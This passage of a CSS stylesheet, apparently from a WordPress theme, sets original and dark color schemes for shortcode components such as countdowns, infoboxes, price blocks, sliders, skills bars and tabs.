.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
  color: #20c7ca;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  border-color: #f4f4f4;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  border-color: #909090;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  background-color: #4e505d;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  background-color: #666666;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
  color: #B4CF04;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
  color: #20c7ca;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
  color: rgba(180,207,4,0);
}
.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
  color: rgba(32,199,202,0);
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label,
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
  color: #9fa0a3;
}
.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_label,
.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
  color: #909090;
}
.scheme_original div[style*="background"] .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span,
.scheme_original div[style*="background"] .sc_countdown.sc_countdown_style_2 .sc_countdown_label,
.scheme_original .slider_wrap .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span,
.scheme_original .slider_wrap .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
  color: #ffffff;
}
.scheme_dark div[style*="background"] .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span,
.scheme_dark div[style*="background"] .sc_countdown.sc_countdown_style_2 .sc_countdown_label,
.scheme_dark .slider_wrap .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span,
.scheme_dark .slider_wrap .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
  color: #f0f0f0;
}
.scheme_original .sc_dropcaps .sc_dropcaps_item {
  color: #ffffff;
}
.scheme_dark .sc_dropcaps .sc_dropcaps_item {
  color: #f0f0f0;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
  color: #344a5f;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
  color: #e0e0e0;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
  color: #B4CF04;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
  color: #20c7ca;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
  color: #B4CF04;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
  color: #20c7ca;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  background-color: #ffffff;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  background-color: #f0f0f0;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  background-color: #B4CF04;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  background-color: #20c7ca;
}
.scheme_original .sc_emailer {
  border-color: #f4f4f4;
}
.scheme_dark .sc_emailer {
  border-color: #909090;
}
.scheme_original .sc_highlight_style_1 {
  background-color: #B4CF04;
}
.scheme_dark .sc_highlight_style_1 {
  background-color: #20c7ca;
}
.scheme_original .sc_highlight_style_1 {
  color: #ffffff;
}
.scheme_dark .sc_highlight_style_1 {
  color: #f0f0f0;
}
.scheme_original .sc_highlight_style_2 {
  border-color: #B4CF04;
}
.scheme_dark .sc_highlight_style_2 {
  border-color: #20c7ca;
}
.scheme_original .sc_highlight_style_2 {
  color: #B4CF04;
}
.scheme_dark .sc_highlight_style_2 {
  color: #20c7ca;
}
.scheme_original .sc_highlight_style_3 {
  background-color: rgba(159,160,163,0.2);
}
.scheme_dark .sc_highlight_style_3 {
  background-color: rgba(144,144,144,0.2);
}
.scheme_original .sc_icon_hover:hover,
.scheme_original a:hover .sc_icon_hover {
  color: #ffffff;
}
.scheme_dark .sc_icon_hover:hover,
.scheme_dark a:hover .sc_icon_hover {
  color: #f0f0f0;
}
.scheme_original .sc_icon_hover:hover,
.scheme_original a:hover .sc_icon_hover {
  background-color: #B4CF04;
}
.scheme_dark .sc_icon_hover:hover,
.scheme_dark a:hover .sc_icon_hover {
  background-color: #20c7ca;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  background-color: #B4CF04;
}
.scheme_dark .sc_icon_shape_round.sc_icon,
.scheme_dark .sc_icon_shape_square.sc_icon {
  background-color: #20c7ca;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  border-color: #B4CF04;
}
.scheme_dark .sc_icon_shape_round.sc_icon,
.scheme_dark .sc_icon_shape_square.sc_icon {
  border-color: #20c7ca;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  color: #ffffff;
}
.scheme_dark .sc_icon_shape_round.sc_icon,
.scheme_dark .sc_icon_shape_square.sc_icon {
  color: #f0f0f0;
}
.scheme_original .sc_icon_shape_round.sc_icon:hover,
.scheme_original .sc_icon_shape_square.sc_icon:hover,
.scheme_original a:hover .sc_icon_shape_round.sc_icon,
.scheme_original a:hover .sc_icon_shape_square.sc_icon {
  color: #B4CF04;
}
.scheme_dark .sc_icon_shape_round.sc_icon:hover,
.scheme_dark .sc_icon_shape_square.sc_icon:hover,
.scheme_dark a:hover .sc_icon_shape_round.sc_icon,
.scheme_dark a:hover .sc_icon_shape_square.sc_icon {
  color: #20c7ca;
}
.scheme_original .sc_icon_shape_round.sc_icon:hover,
.scheme_original .sc_icon_shape_square.sc_icon:hover,
.scheme_original a:hover .sc_icon_shape_round.sc_icon,
.scheme_original a:hover .sc_icon_shape_square.sc_icon {
  background-color: #ffffff;
}
.scheme_dark .sc_icon_shape_round.sc_icon:hover,
.scheme_dark .sc_icon_shape_square.sc_icon:hover,
.scheme_dark a:hover .sc_icon_shape_round.sc_icon,
.scheme_dark a:hover .sc_icon_shape_square.sc_icon {
  background-color: #333333;
}
.scheme_original .sc_infobox {
  background-color: rgba(159,160,163,0.3);
}
.scheme_dark .sc_infobox {
  background-color: rgba(144,144,144,0.3);
}
.scheme_original .sc_infobox:before {
  color: #9fa0a3;
}
.scheme_dark .sc_infobox:before {
  color: #909090;
}
.scheme_original .sc_infobox:after {
  color: #9fa0a3;
}
.scheme_dark .sc_infobox:after {
  color: #909090;
}
.scheme_original .sc_infobox.sc_infobox_style_regular {
  border-color: #f4f4f4;
}
.scheme_dark .sc_infobox.sc_infobox_style_regular {
  border-color: #000000;
}
.scheme_original .sc_infobox.sc_infobox_style_regular {
  background-color: #ffffff;
}
.scheme_dark .sc_infobox.sc_infobox_style_regular {
  background-color: #333333;
}
.scheme_original .sc_infobox.sc_infobox_style_regular strong,
.scheme_original .sc_infobox.sc_infobox_style_regular:after {
  color: #43454c;
}
.scheme_dark .sc_infobox.sc_infobox_style_regular strong,
.scheme_dark .sc_infobox.sc_infobox_style_regular:after {
  color: #d0d0d0;
}
.scheme_original .sc_infobox.sc_infobox_style_regular:before {
  color: #B4CF04;
}
.scheme_dark .sc_infobox.sc_infobox_style_regular:before {
  color: #20c7ca;
}
.scheme_original .sc_infobox.sc_infobox_style_success {
  background-color: #4e505d;
}
.scheme_dark .sc_infobox.sc_infobox_style_success {
  background-color: #666666;
}
.scheme_original .sc_infobox.sc_infobox_style_success {
  color: #a0acb8;
}
.scheme_dark .sc_infobox.sc_infobox_style_success {
  color: #aaaaaa;
}
.scheme_original .sc_infobox.sc_infobox_style_success strong,
.scheme_original .sc_infobox.sc_infobox_style_success:before,
.scheme_original .sc_infobox.sc_infobox_style_success:after {
  color: #ffffff;
}
.scheme_dark .sc_infobox.sc_infobox_style_success strong,
.scheme_dark .sc_infobox.sc_infobox_style_success:before,
.scheme_dark .sc_infobox.sc_infobox_style_success:after {
  color: #f0f0f0;
}
.scheme_original .sc_infobox.sc_infobox_style_info strong,
.scheme_original .sc_infobox.sc_infobox_style_info:before {
  color: #43454c;
}
.scheme_dark .sc_infobox.sc_infobox_style_info strong,
.scheme_dark .sc_infobox.sc_infobox_style_info:before {
  color: #d0d0d0;
}
.scheme_original .sc_infobox.sc_infobox_style_info:after {
  color: #9fa0a3;
}
.scheme_dark .sc_infobox.sc_infobox_style_info:after {
  color: #909090;
}
.scheme_original .sc_infobox.sc_infobox_style_error {
  background-color: #B4CF04;
}
.scheme_dark .sc_infobox.sc_infobox_style_error {
  background-color: #20c7ca;
}
.scheme_original .sc_infobox.sc_infobox_style_error {
  color: #ffffff;
}
.scheme_dark .sc_infobox.sc_infobox_style_error {
  color: #f0f0f0;
}
.scheme_original .sc_infobox.sc_infobox_style_error:before,
.scheme_original .sc_infobox.sc_infobox_style_error:after {
  color: #ffffff;
}
.scheme_dark .sc_infobox.sc_infobox_style_error:before,
.scheme_dark .sc_infobox.sc_infobox_style_error:after {
  color: #f0f0f0;
}
.scheme_original .sc_list_style_iconed li:before,
.scheme_original .sc_list_style_iconed .sc_list_icon {
  color: #B4CF04;
}
.scheme_dark .sc_list_style_iconed li:before,
.scheme_dark .sc_list_style_iconed .sc_list_icon {
  color: #20c7ca;
}
.scheme_original .sc_list_style_iconed li .sc_list_title {
  color: #3b3b42;
}
.scheme_dark .sc_list_style_iconed li .sc_list_title {
  color: #e0e0e0;
}
.scheme_original .sc_list_style_iconed li a:hover .sc_list_title {
  color: #D6E010;
}
.scheme_dark .sc_list_style_iconed li a:hover .sc_list_title {
  color: #189799;
}
.scheme_original .sc_line {
  border-color: #f4f4f4;
}
.scheme_dark .sc_line {
  border-color: #000000;
}
.scheme_original .sc_popup:before {
  background-color: #B4CF04;
}
.scheme_dark .sc_popup:before {
  background-color: #20c7ca;
}
.scheme_original .sc_price .sc_price_currency,
.scheme_original .sc_price .sc_price_money,
.scheme_original .sc_price .sc_price_penny {
  color: #3b3b42;
}
.scheme_dark .sc_price .sc_price_currency,
.scheme_dark .sc_price .sc_price_money,
.scheme_dark .sc_price .sc_price_penny {
  color: #e0e0e0;
}
.scheme_original .sc_price .sc_price_info {
  color: #acb4b6;
}
.scheme_dark .sc_price .sc_price_info {
  color: #a0a0a0;
}
.scheme_original .sc_price_block,
.scheme_original .sc_price_block .sc_price_block_money * {
  color: #ffffff;
}
.scheme_dark .sc_price_block,
.scheme_dark .sc_price_block .sc_price_block_money * {
  color: #f0f0f0;
}
.scheme_original .sc_price_block.sc_price_block_style_1 {
  background-color: #B4CF04;
}
.scheme_dark .sc_price_block.sc_price_block_style_1 {
  background-color: #20c7ca;
}
.scheme_original .sc_price_block.sc_price_block_style_2 {
  background-color: #D6E010;
}
.scheme_dark .sc_price_block.sc_price_block_style_2 {
  background-color: #189799;
}
.scheme_original .sc_price_block.sc_price_block_style_3 {
  background-color: #4e505d;
}
.scheme_dark .sc_price_block.sc_price_block_style_3 {
  background-color: #666666;
}
.scheme_original .sc_section_inner {
  color: #9fa0a3;
}
.scheme_dark .sc_section_inner {
  color: #909090;
}
.scheme_original .sc_services_item .sc_services_item_readmore {
  color: #3b3b42;
}
.scheme_dark .sc_services_item .sc_services_item_readmore {
  color: #e0e0e0;
}
.scheme_original .sc_services_item .sc_services_item_readmore span {
  color: #B4CF04;
}
.scheme_dark .sc_services_item .sc_services_item_readmore span {
  color: #20c7ca;
}
.scheme_original .sc_services_item .sc_services_item_readmore:hover,
.scheme_original .sc_services_item .sc_services_item_readmore:hover span {
  color: #D6E010;
}
.scheme_dark .sc_services_item .sc_services_item_readmore:hover,
.scheme_dark .sc_services_item .sc_services_item_readmore:hover span {
  color: #189799;
}
.scheme_original .sc_services_style_services-1 .sc_services_item {
  background-color: #ffffff;
}
.scheme_dark .sc_services_style_services-1 .sc_services_item {
  background-color: #333333;
}
.scheme_original .sc_services_style_services-1 .sc_services_item {
  color: #9fa0a3;
}
.scheme_dark .sc_services_style_services-1 .sc_services_item {
  color: #909090;
}
.scheme_original .sc_services_style_services-1 .sc_icon {
  color: #B4CF04;
}
.scheme_dark .sc_services_style_services-1 .sc_icon {
  color: #20c7ca;
}
.scheme_original .sc_services_style_services-1 .sc_icon:hover {
  color: #D6E010;
}
.scheme_dark .sc_services_style_services-1 .sc_icon:hover {
  color: #189799;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_icon,
.scheme_original .sc_services_style_services-3 .sc_icon:hover {
  color: #B4CF04;
}
.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-3 .sc_icon:hover {
  color: #20c7ca;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_icon,
.scheme_original .sc_services_style_services-3 .sc_icon:hover {
  background-color: #ffffff;
}
.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-3 .sc_icon:hover {
  background-color: #333333;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title {
  color: #B4CF04;
}
.scheme_dark .sc_services_style_services-3 a:hover .sc_services_item_title {
  color: #20c7ca;
}
.scheme_original .sc_services_style_services-4 .sc_icon {
  color: #ffffff;
}
.scheme_dark .sc_services_style_services-4 .sc_icon {
  color: #f0f0f0;
}
.scheme_original .sc_services_style_services-4 .sc_icon {
  background-color: #B4CF04;
}
.scheme_dark .sc_services_style_services-4 .sc_icon {
  background-color: #20c7ca;
}
.scheme_original .sc_services_style_services-4 .sc_services_item_title {
  color: #3b3b42;
}
.scheme_dark .sc_services_style_services-4 .sc_services_item_title {
  color: #e0e0e0;
}
.scheme_original .sc_services_style_services-4 a:hover .sc_icon,
.scheme_original .sc_services_style_services-4 .sc_icon:hover {
  background-color: #D6E010;
}
.scheme_dark .sc_services_style_services-4 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-4 .sc_icon:hover {
  background-color: #189799;
}
.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title {
  color: #B4CF04;
}
.scheme_dark .sc_services_style_services-4 a:hover .sc_services_item_title {
  color: #20c7ca;
}
.scheme_original .sc_services_style_services-2  .sc_services_item .sc_services_item_title a,
.scheme_original .sc_services_style_services-2  .sc_services_item .sc_services_item_description p,
.scheme_original .sc_services_style_services-2 .sc_icon {
  color: #ffffff;
}
.scheme_dark .sc_services_style_services-2  .sc_services_item .sc_services_item_title a,
.scheme_dark .sc_services_style_services-2  .sc_services_item .sc_services_item_description p,
.scheme_dark .sc_services_style_services-2 .sc_icon {
  color: #f0f0f0;
}
.scheme_original .sc_services_style_services-2  .sc_services_item .sc_services_item_title a:hover,
.scheme_original .sc_services_style_services-2 .sc_icon:hover {
  color: rgba(255,255,255,0.8);
}
.scheme_dark .sc_services_style_services-2  .sc_services_item .sc_services_item_title a:hover,
.scheme_dark .sc_services_style_services-2 .sc_icon:hover {
  color: rgba(240,240,240,0.8);
}
.scheme_original .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore {
  color: #ffffff;
}
.scheme_dark .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore {
  color: #f0f0f0;
}
.scheme_original .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore {
  border-color: rgba(255,255,255,0.6);
}
.scheme_dark .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore {
  border-color: rgba(240,240,240,0.6);
}
.scheme_original .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore:hover {
  color: #B4CF04;
}
.scheme_dark .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore:hover {
  color: #20c7ca;
}
.scheme_original .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore:hover {
  background-color: #ffffff;
}
.scheme_dark .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore:hover {
  background-color: #f0f0f0;
}
.scheme_original .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore:hover {
  border-color: #ffffff;
}
.scheme_dark .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore:hover {
  border-color: #f0f0f0;
}
.scheme_original .sc_scroll_controls_wrap a {
  background-color: #B4CF04;
}
.scheme_dark .sc_scroll_controls_wrap a {
  background-color: #20c7ca;
}
.scheme_original .sc_scroll_controls_wrap a {
  color: #ffffff;
}
.scheme_dark .sc_scroll_controls_wrap a {
  color: #f0f0f0;
}
.scheme_original .sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
  background-color: rgba(180,207,4,0.8);
}
.scheme_dark .sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
  background-color: rgba(32,199,202,0.8);
}
.scheme_original .sc_scroll_controls_wrap a:hover {
  color: #ffffff;
}
.scheme_dark .sc_scroll_controls_wrap a:hover {
  color: #f0f0f0;
}
.scheme_original .sc_scroll_controls_wrap a:hover {
  background-color: #D6E010;
}
.scheme_dark .sc_scroll_controls_wrap a:hover {
  background-color: #189799;
}
.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before {
  background-color: #B4CF04;
}
.scheme_dark .sc_scroll_bar .swiper-scrollbar-drag:before {
  background-color: #20c7ca;
}
.scheme_original .sc_scroll .sc_scroll_bar {
  border-color: #f4f4f4;
}
.scheme_dark .sc_scroll .sc_scroll_bar {
  border-color: #000000;
}
.scheme_original .sc_skills_legend .sc_skills_legend_item + .sc_skills_legend_item {
  border-color: #f4f4f4;
}
.scheme_dark .sc_skills_legend .sc_skills_legend_item + .sc_skills_legend_item {
  border-color: #000000;
}
.scheme_original .sc_skills_pie .sc_skills_item .max_skill_value_pie {
  color: #43454c;
}
.scheme_dark .sc_skills_pie .sc_skills_item .max_skill_value_pie {
  color: #d0d0d0;
}
.scheme_original .sc_skills_bar.sc_skills_horizontal .sc_skills_total {
  color: #43454c;
}
.scheme_dark .sc_skills_bar.sc_skills_horizontal .sc_skills_total {
  color: #d0d0d0;
}
.scheme_original .sc_skills_bar .sc_skills_item {
  background-color: #f4f4f4;
}
.scheme_dark .sc_skills_bar .sc_skills_item {
  background-color: #909090;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count {
  border-color: #B4CF04;
}
.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count {
  border-color: #20c7ca;
}
.scheme_original .sc_skills_legend_title,
.scheme_original .sc_skills_legend_value {
  color: #9fa0a3;
}
.scheme_dark .sc_skills_legend_title,
.scheme_dark .sc_skills_legend_value {
  color: #909090;
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon {
  color: #B4CF04;
}
.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_icon {
  color: #20c7ca;
}
.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
  color: #D6E010;
}
.scheme_dark .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
  color: #189799;
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info {
  color: #3b3b42;
}
.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_info {
  color: #e0e0e0;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
  background-color: #4e505d;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
  background-color: #666666;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
  background-color: #5e606d;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
  background-color: #505050;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
  color: #ffffff;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
  color: #f0f0f0;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
  background-color: #f4f4f4;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
  background-color: #909090;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  color: #ffffff;
}
.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  color: #f0f0f0;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  background-color: #B4CF04;
}
.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  background-color: #20c7ca;
}
.scheme_original .sc_slider.sc_slider_swiper .sc_slider_pagination_wrap {
  background-color: #ffffff;
}
.scheme_dark .sc_slider.sc_slider_swiper .sc_slider_pagination_wrap {
  background-color: #333333;
}
.scheme_original .sc_slider_controls_wrap a {
  color: #f4f4f4;
}
.scheme_dark .sc_slider_controls_wrap a {
  color: #000000;
}
.scheme_original .sc_slider_controls_wrap a {
  border-color: rgba(244,244,244,0.2);
}
.scheme_dark .sc_slider_controls_wrap a {
  border-color: rgba(0,0,0,0.2);
}
.scheme_original .sc_slider_controls_wrap a {
  background-color: rgba(255,255,255,0.2);
}
.scheme_dark .sc_slider_controls_wrap a {
  background-color: rgba(51,51,51,0.2);
}
.scheme_original .sc_slider_controls_wrap a:hover {
  color: #ffffff;
}
.scheme_dark .sc_slider_controls_wrap a:hover {
  color: #f0f0f0;
}
.scheme_original .sc_slider_controls_wrap a:hover {
  border-color: #B4CF04;
}
.scheme_dark .sc_slider_controls_wrap a:hover {
  border-color: #20c7ca;
}
.scheme_original .sc_slider_controls_wrap a:hover {
  background-color: #B4CF04;
}
.scheme_dark .sc_slider_controls_wrap a:hover {
  background-color: #20c7ca;
}
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active:before,
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover:before {
  border-color: rgba(180,207,4,0.5);
}
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active:before,
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover:before {
  border-color: rgba(32,199,202,0.5);
}
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active:before,
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover:before {
  color: #B4CF04;
}
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active:before,
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover:before {
  color: #20c7ca;
}
.scheme_original .sc_slider_swiper .sc_slider_info {
  background-color: rgba(180,207,4,0.8);
}
.scheme_dark .sc_slider_swiper .sc_slider_info {
  background-color: rgba(32,199,202,0.8);
}
.scheme_original .sc_slider_pagination.widget_area .post_item + .post_item {
  border-color: #f4f4f4;
}
.scheme_dark .sc_slider_pagination.widget_area .post_item + .post_item {
  border-color: #000000;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination {
  background-color: rgba(78,80,93,0.8);
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination {
  background-color: rgba(102,102,102,0.8);
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span {
  border-color: #f4f4f4;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span {
  border-color: #000000;
}
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:before {
  color: rgba(78,80,93,0.2);
}
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:before {
  color: rgba(102,102,102,0.2);
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  border-color: #B4CF04;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  border-color: #20c7ca;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  background-color: #B4CF04;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  background-color: #20c7ca;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title {
  color: #43454c;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_title {
  color: #d0d0d0;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info {
  color: #ffffff;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_info {
  color: #999999;
}
.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
  background-color: #4e505d;
}
.scheme_dark .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
  background-color: #666666;
}
.scheme_original .sc_socials.sc_socials_type_icons a {
  color: #a0acb8;
}
.scheme_dark .sc_socials.sc_socials_type_icons a {
  color: #aaaaaa;
}
.scheme_original .sc_socials.sc_socials_type_icons a {
  border-color: #a0acb8;
}
.scheme_dark .sc_socials.sc_socials_type_icons a {
  border-color: #aaaaaa;
}
.scheme_original .sc_socials.sc_socials_type_icons a:hover {
  color: #B4CF04;
}
.scheme_dark .sc_socials.sc_socials_type_icons a:hover {
  color: #20c7ca;
}
.scheme_original .sc_socials.sc_socials_type_icons a:hover {
  border-color: #B4CF04;
}
.scheme_dark .sc_socials.sc_socials_type_icons a:hover {
  border-color: #20c7ca;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  color: #3b3b42;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  color: #e0e0e0;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  border-color: #f4f4f4;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  border-color: #000000;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  background-color: #ffffff;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  background-color: #333333;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  color: #ffffff;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  color: #f0f0f0;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  background-color: #B4CF04;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  background-color: #20c7ca;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  border-color: #B4CF04;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  border-color: #20c7ca;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  color: #3b3b42;
}
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  color: #e0e0e0;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a {
  color: #B4CF04;
}
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a {
  color: #20c7ca;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_content,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles {
  border-color: #f4f4f4;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_content,
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles {
  border-color: #000000;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a {
  color: #3b3b42;
